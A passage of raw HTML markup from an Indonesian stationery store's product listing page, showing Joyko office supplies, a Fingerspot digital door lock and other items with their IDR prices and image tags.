href="https://www.alattulissekolah.id/joyko-computer-binder-sc-1301-9.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-542"><span class="product-image-wrapper"><!--mf_product_label_comment_542--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-computer-binder-sc-1301-9_qmhrso0xnbhddccy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Computer&#x20;Binder&#x20;SC&#x20;1301-9&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-542 {
    width: 152px;
}
.product-image-container-542 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Computer&#x20;Binder&#x20;SC&#x20;1301-9&#x20;Map&#x20;Binder&#x20;Komputer" href="https://www.alattulissekolah.id/joyko-computer-binder-sc-1301-9.html">Joyko Computer Binder SC 1301-9 Map Binder Komputer</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="542" data-price-box="product-id-542">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-542"  data-price-amount="31500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-542"  data-price-amount="36300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 36.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1793" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-laser-pointer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1793"><span class="product-image-wrapper"><!--mf_product_label_comment_1793--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-laserpointer_kcxpi3jyerlmuzxv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Laser&#x20;Pointer&#x20;Green&#x20;&amp;&#x20;red&#x20;&#x28;Hijau&#x20;&#x2F;&#x20;merah&#x29;&#x20;untuk&#x20;presentasi&#x20;Joyko&#x20;LP-101&#x20;Hij&#x20;&#x7C;&#x20;LPR-102&#x20;Hi&#x20;&#x7C;&#x20;LPR-103&#x20;Hi&#x20;&#x7C;&#x20;LPR-104&#x20;Hi&#x20;&#x7C;&#x20;LP-100"/></span></span>  <style>.product-image-container-1793 {
    width: 152px;
}
.product-image-container-1793 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Laser&#x20;Pointer&#x20;Green&#x20;&amp;&#x20;red&#x20;&#x28;Hijau&#x20;&#x2F;&#x20;merah&#x29;&#x20;untuk&#x20;presentasi&#x20;Joyko&#x20;LP-101&#x20;Hij&#x20;&#x7C;&#x20;LPR-102&#x20;Hi&#x20;&#x7C;&#x20;LPR-103&#x20;Hi&#x20;&#x7C;&#x20;LPR-104&#x20;Hi&#x20;&#x7C;&#x20;LP-100" href="https://www.alattulissekolah.id/joyko-laser-pointer.html">Laser Pointer Green &amp; red (Hijau / merah) untuk presentasi Joyko LP-101 Hij | LPR-102 Hi | LPR-103 Hi | LPR-104 Hi | LP-100</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1793" data-price-box="product-id-1793">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="20500" data-price-type="" class="price-wrapper " ><span class="price">IDR 20.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2001" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/gc-label-pengiriman-dan-thank-you-card.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2001"><span class="product-image-wrapper"><!--mf_product_label_comment_2001--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/g/c/gc-sendtxh-stkr_36ej3hkeesdabepr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Label&#x20;Pengiriman&#x20;Exclusive&#x20;dan&#x20;kartu&#x20;Ucapan&#x20;Thank&#x20;You&#x20;buat&#x20;online&#x20;Shop&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2001 {
    width: 152px;
}
.product-image-container-2001 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Label&#x20;Pengiriman&#x20;Exclusive&#x20;dan&#x20;kartu&#x20;Ucapan&#x20;Thank&#x20;You&#x20;buat&#x20;online&#x20;Shop" href="https://www.alattulissekolah.id/gc-label-pengiriman-dan-thank-you-card.html">Label Pengiriman Exclusive dan kartu Ucapan Thank You buat online Shop</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2001" data-price-box="product-id-2001">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11250" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.250,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1751" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-zipper-file-zf-2539.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1751"><span class="product-image-wrapper"><!--mf_product_label_comment_1751--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-zipper-file-zf-2539-1-jala-sku-jk-zf2539-1_f8pfxl1sblqvx57y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Zipper&#x20;File&#x20;ZF-2539&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1751 {
    width: 152px;
}
.product-image-container-1751 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Zipper&#x20;File&#x20;ZF-2539&#x20;Map&#x20;Plastik&#x20;Jinjing" href="https://www.alattulissekolah.id/joyko-zipper-file-zf-2539.html">Joyko Zipper File ZF-2539 Map Plastik Jinjing</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1751" data-price-box="product-id-1751">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1751"  data-price-amount="16000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1751"  data-price-amount="18400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 18.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1836" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-staples.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1836"><span class="product-image-wrapper"><!--mf_product_label_comment_1836--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-staples_utnmbwjsut6t8h7p.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Isi&#x20;Staples&#x20;Kecil-Sedang-Jilid&#x20;merk&#x20;Joyko&#x20;1210S&#x20;&#x7C;&#x20;1213S&#x20;&#x7C;&#x20;1217S&#x20;&#x7C;&#x20;No.10&#x20;&#x7C;&#x20;No.1006S&#x20;&#x7C;&#x20;No.1008s&#x20;&#x7C;&#x20;No.10N&#x20;&#x7C;&#x20;No.10S&#x20;&#x7C;&#x20;No.3&#x20;&#x7C;&#x20;No.3N&#x20;&#x7C;&#x20;No.3S&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1836 {
    width: 152px;
}
.product-image-container-1836 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Staples&#x20;Kecil-Sedang-Jilid&#x20;merk&#x20;Joyko&#x20;1210S&#x20;&#x7C;&#x20;1213S&#x20;&#x7C;&#x20;1217S&#x20;&#x7C;&#x20;No.10&#x20;&#x7C;&#x20;No.1006S&#x20;&#x7C;&#x20;No.1008s&#x20;&#x7C;&#x20;No.10N&#x20;&#x7C;&#x20;No.10S&#x20;&#x7C;&#x20;No.3&#x20;&#x7C;&#x20;No.3N&#x20;&#x7C;&#x20;No.3S" href="https://www.alattulissekolah.id/joyko-staples.html">Isi Staples Kecil-Sedang-Jilid merk Joyko 1210S | 1213S | 1217S | No.10 | No.1006S | No.1008s | No.10N | No.10S | No.3 | No.3N | No.3S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1836" data-price-box="product-id-1836">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1425" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.425,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_885" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-foldable-table-ftb-100-beige-black-brown.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-885"><span class="product-image-wrapper"><!--mf_product_label_comment_885--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-foldable-table-ftb-100_oxkdr5jc31ayjohj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Foldable&#x20;Table&#x20;FTB-100&#x20;&#x28;Beige,Black,Brown&#x29;&#x20;Meja&#x20;Lipat&#x20;Belajar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-885 {
    width: 152px;
}
.product-image-container-885 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Foldable&#x20;Table&#x20;FTB-100&#x20;&#x28;Beige,Black,Brown&#x29;&#x20;Meja&#x20;Lipat&#x20;Belajar" href="https://www.alattulissekolah.id/joyko-foldable-table-ftb-100-beige-black-brown.html">Joyko Foldable Table FTB-100 (Beige,Black,Brown) Meja Lipat Belajar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="885" data-price-box="product-id-885">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-885"  data-price-amount="95000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 95.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-885"  data-price-amount="109300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 109.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1799" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-key-rings.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1799"><span class="product-image-wrapper"><!--mf_product_label_comment_1799--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-keyring_rt32kcuefkp2dpgi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;KR-10&#x20;&#x7C;&#x20;KR-6&#x20;&#x20;&#x7C;&#x20;KR-8&#x20;&#x20;&#x7C;&#x20;KR-9&#x20;Key&#x20;Ring&#x20;aksesori&#x20;Tag-Label&#x20;nama&#x20;kunci&#x20;&#x2F;&#x20;Gantungan&#x20;Kunci&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1799 {
    width: 152px;
}
.product-image-container-1799 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Key&#x20;Ring&#x20;aksesori&#x20;Tag-Label&#x20;nama&#x20;kunci&#x20;&#x2F;&#x20;Gantungan&#x20;Kunci&#x20;Joyko&#x20;KR-10&#x20;&#x7C;&#x20;KR-6&#x20;&#x20;&#x7C;&#x20;KR-8&#x20;&#x20;&#x7C;&#x20;KR-9" href="https://www.alattulissekolah.id/joyko-key-rings.html">Key Ring aksesori Tag-Label nama kunci / Gantungan Kunci Joyko KR-10 | KR-6  | KR-8  | KR-9</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1799" data-price-box="product-id-1799">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5400" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2034" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/fingerspot-kunci-pintu-digital.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2034"><span class="product-image-wrapper"><!--mf_product_label_comment_2034--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/f/i/fingerspot-hl-100s-img-5.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Fingerspot&#x20;HL-100S&#x20;mesin&#x20;akses&#x20;kontrol&#x20;berbentuk&#x20;handle&#x20;pintu&#x20;di&#x20;jual&#x20;toko&#x20;alat&#x20;alat&#x20;kantor&#x20;murah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2034 {
    width: 152px;
}
.product-image-container-2034 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kunci&#x20;Pintu&#x20;Digital&#x20;Stainless&#x20;Steel&#x20;pakai&#x20;Kartu&#x20;merk&#x20;Fingerspot&#x20;HL-100S&#x20;&#x2F;&#x20;HL-800T&#x20;" href="https://www.alattulissekolah.id/fingerspot-kunci-pintu-digital.html">Kunci Pintu Digital Stainless Steel pakai Kartu merk Fingerspot HL-100S / HL-800T </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2034" data-price-box="product-id-2034">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1430000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.430.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1759" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-binder-clips.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1759"><span class="product-image-wrapper"><!--mf_product_label_comment_1759--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-binderclip-1_qn5cbf7asjyhlsnb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Penjepit&#x20;Binder&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1759 {
    width: 152px;
}
.product-image-container-1759 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Klip&#x20;Penjepit&#x20;Kertas&#x20;Binder&#x20;Clip&#x20;Joyko&#x20;105&#x20;107&#x20;111&#x20;155&#x20;200&#x20;260&#x20;280&#x20;300&#x20;H107RG&#x20;&#x20;H155RG&#x20;kemasan&#x20;CD&#x20;SL&#x20;PTL&#x20;FC2" href="https://www.alattulissekolah.id/joyko-binder-clips.html">Klip Penjepit Kertas Binder Clip Joyko 105 107 111 155 200 260 280 300 H107RG  H155RG kemasan CD SL PTL FC2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1759" data-price-box="product-id-1759">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1850" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-water-color-acrilic-pad.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1850"><span class="product-image-wrapper"><!--mf_product_label_comment_1850--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-wcpad.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1850 {
    width: 152px;
}
.product-image-container-1850 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="PAD&#x20;Kertas&#x20;Media&#x20;Lukis&#x20;dan&#x20;Gambar&#x20;Joyko&#x20;Watercolor&#x20;Cat&#x20;Air&#x2F;Akrilik&#x20;PAD-2000&#x20;&#x7C;&#x20;PAD-2001" href="https://www.alattulissekolah.id/joyko-water-color-acrilic-pad.html">PAD Kertas Media Lukis dan Gambar Joyko Watercolor Cat Air/Akrilik PAD-2000 | PAD-2001</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1850" data-price-box="product-id-1850">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22500" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_986" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-glue-tape-gltp-777.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-986"><span class="product-image-wrapper"><!--mf_product_label_comment_986--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-glue-tape-gltp-777_2yyrxsgerapl8kpc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Glue&#x20;Tape&#x20;GLTP-777&#x20;Lem&#x20;Pita&#x20;Rolling&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-986 {
    width: 152px;
}
.product-image-container-986 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Tape&#x20;GLTP-777&#x20;Lem&#x20;Pita&#x20;Rolling" href="https://www.alattulissekolah.id/joyko-glue-tape-gltp-777.html">Joyko Glue Tape GLTP-777 Lem Pita Rolling</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="986" data-price-box="product-id-986">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-986"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-986"  data-price-amount="12700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1806" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-math-set-jangka.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1806"><span class="product-image-wrapper"><!--mf_product_label_comment_1806--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-mathset-1_y6lifim5cqfdhxsz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Katalog&#x20;Jangka&#x20;Joyko&#x20;Math&#x20;Set&#x20;Model&#x20;MS&#x20;terlengkap&#x20;di&#x20;Toko&#x20;Grosir&#x20;Peralatan&#x20;Sekolah"/></span></span>  <style>.product-image-container-1806 {
    width: 152px;
}
.product-image-container-1806 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Katalog&#x20;Jangka&#x20;Joyko&#x20;Math&#x20;Set&#x20;Model&#x20;MS&#x20;terlengkap&#x20;di&#x20;Toko&#x20;Grosir&#x20;Peralatan&#x20;Sekolah" href="https://www.alattulissekolah.id/joyko-math-set-jangka.html">Katalog Jangka Joyko Math Set Model MS terlengkap di Toko Grosir Peralatan Sekolah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1806" data-price-box="product-id-1806">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3400" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2045" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/kaitan-gantungan-kabel-listrik-di-dinding-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2045"><span class="product-image-wrapper"><!--mf_product_label_comment_2045--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/c/o/command_group_17301_17304.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Command&#x20;17301&#x20;&#x2F;&#x20;17304&#x20;Kaitan&#x20;Klip&#x20;Kabel&#x20;Listrik&#x20;&amp;&#x20;Pengikat&#x20;Pengait&#x20;Kabel&#x20;Merapikan&#x20;Kabel&#x20;di&#x20;dinding"/></span></span>  <style>.product-image-container-2045 {
    width: 152px;
}
.product-image-container-2045 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Command&#x20;17301&#x20;&#x2F;&#x20;17304&#x20;Kaitan&#x20;Klip&#x20;Kabel&#x20;Listrik&#x20;&amp;&#x20;Pengikat&#x20;Pengait&#x20;Kabel&#x20;Merapikan&#x20;Kabel&#x20;di&#x20;dinding" href="https://www.alattulissekolah.id/kaitan-gantungan-kabel-listrik-di-dinding-command.html">Command 17301 / 17304 Kaitan Klip Kabel Listrik &amp; Pengikat Pengait Kabel Merapikan Kabel di dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2045" data-price-box="product-id-2045">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32500" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_47" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/3m-scotch-6015-white-gluestick-15-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-47"><span class="product-image-wrapper"><!--mf_product_label_comment_47--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/3/m/3m_scotch_6015_white_gluestick_15_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-47 {
    width: 152px;
}
.product-image-container-47 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6015&#x20;White&#x20;Gluestick&#x20;15&#x20;gr&#x20;Lem&#x20;Kertas&#x20;Stik" href="https://www.alattulissekolah.id/3m-scotch-6015-white-gluestick-15-gr.html">3M Scotch 6015 White Gluestick 15 gr Lem Kertas Stik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="47" data-price-box="product-id-47">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-47"  data-price-amount="13000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-47"  data-price-amount="14500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1762" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-binder-note.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1762"><span class="product-image-wrapper"><!--mf_product_label_comment_1762--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-bindernote-1_ihsehwgt9pugdkft.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Buku&#x20;Tulis&#x20;-&#x20;Catatan&#x20;&amp;&#x20;Bloknote&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1762 {
    width: 152px;
}
.product-image-container-1762 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Binder&#x20;Note&#x20;Catatan&#x20;Multiring&#x20;Joyko&#x20;A5&#x20;B5&#x20;Untuk&#x20;Les&#x2F;Kursus&#x2F;Sekolah&#x2F;Kuliah&#x20;isi&#x20;Dengan&#x20;Kertas&#x20;Loose&#x20;Leaf&#x20;A5&#x20;&#x7C;&#x20;A5-FR-PF520&#x20;&#x7C;&#x20;A5-TP-P519&#x20;&#x7C;&#x20;B5&#x20;&#x7C;&#x20;B5-TP-P144&#x20;&#x7C;&#x20;BN-101A5&#x20;&#x7C;&#x20;BN-101B5" href="https://www.alattulissekolah.id/joyko-binder-note.html">Binder Note Catatan Multiring Joyko A5 B5 Untuk Les/Kursus/Sekolah/Kuliah isi Dengan Kertas Loose Leaf A5 | A5-FR-PF520 | A5-TP-P519 | B5 | B5-TP-P144 | BN-101A5 | BN-101B5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1762" data-price-box="product-id-1762">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="16500" data-price-type="" class="price-wrapper " ><span class="price">IDR 16.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1860" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulissekolah.id/joyko-correction-fluid-tipex-cair.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1860"><span class="product-image-wrapper"><!--mf_product_label_comment_1860--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 